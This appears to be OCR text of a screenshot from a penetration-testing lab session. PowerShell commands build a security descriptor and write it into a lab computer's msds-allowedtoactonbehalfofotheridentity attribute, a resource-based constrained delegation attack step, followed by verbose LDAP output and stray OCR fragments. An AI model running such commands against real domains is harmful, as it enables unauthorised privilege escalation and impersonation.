 命令提示符 - powershell
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 158 2 71 223
153 28 5 100 11 144 86 156 123 4 0 0' for object 'XR-0687$'
PS C:\Users\lixiuying\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CC
DCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3745972894-1678056601-2622918667-1147)"
PS C:\Users\lixiuying\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\lixiuying\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\lixiuying\Desktop> Get-DomainComputer XR-0687| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheriden
tity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://XR-DC01.XIAORANG.LAB/DC=XIAORANG,DC=LAB
详细信息: [Get-DomainObject] Extracted domain 'xiaorang.lab' from 'CN=XR-0687,CN=Computers,DC=xiaorang,DC=lab'
详细信息: [Get-DomainSearcher] search base: LDAP://XR-DC01.XIAORANG.LAB/DC=xiaorang,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=XR-0687,CN=Computers,DC=xiaorang,DC=lab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 158 2 71 223
153 28 5 100 11 144 86 156 123 4 0 0' for object 'XR-0687$'
PS C:\Users\lixiuying\Desktop>
PS C:\Users\lixiuying\Desktop> Get-DomainComputer XR-0687 -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
PS C:\Users\lixiuying\Desktop>
Power
nipast